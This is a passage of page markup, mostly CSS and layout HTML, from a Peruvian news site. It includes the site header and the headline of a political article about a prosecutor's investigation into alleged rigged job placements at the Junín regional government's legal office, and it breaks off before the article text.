				}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_67.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_67.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}.tdi_67 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_67 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_67"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/InfoAndes2"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/InfoAndes2" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="@infoandes3998"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="@infoandes3998" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_68 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_68 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69 .tdb-search-txt{
                    top: 0px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_69 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69 .tdb-drop-down-search-inner,
                .tdi_69 .tdb-search-form,
                .tdi_69 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_69 .tdb-head-search-form-input,
                .tdi_69 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_69 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_69 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_69 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_69 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-btn svg,
                .tdi_69 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover svg,
                .tdi_69 .tdb-head-search-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_69 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_69 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_69 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_69 .result-msg,
                .tdi_69 .result-msg a{
                    color: #f5b000;
                }.tdi_69 .result-msg a:hover{
                    color: #000000;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_69 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_69 .entry-thumb{
					background-position: center 20%;
				}.tdi_69 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-image-container,
				.ie11 .tdi_69 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_69 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_69 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_69 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_69 .td_module_wrap:hover .td-module-title a,
				.tdi_69 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_69 .result-msg{
                    padding: 6px 0;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_69 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-logo-a,
                .tdi_70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_70 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_70 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg,
                .tdi_70 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-logo-img{
                    max-width: 70px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 3px;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="14575" data-autoload-type="" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-459"
                    class="post-459 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
border-style:none !important;
width:100% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
display:inline-block !important;
}
}

</style><div id="tdi_73" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #cccccc !important;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_73_rand_style td-element-style" ></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_78{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-top:20px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_81 .tdb-entry-category{
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(255,255,255,0.3) !important;
				}.tdi_81 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: #ffffff !important;
				}.tdi_81 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_81 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_81{
					text-align: center;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/politica/" ><span class="tdb-cat-bg"></span>POLÍTICA</a></div></div><div class="td_block_wrap tdb_title tdi_82 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:15px !important;
padding-right:8% !important;
padding-left:8% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:8px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_82 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_82 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_82 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_82{
					text-align: center;
				}.tdi_82 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-right:22px !important;
padding-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
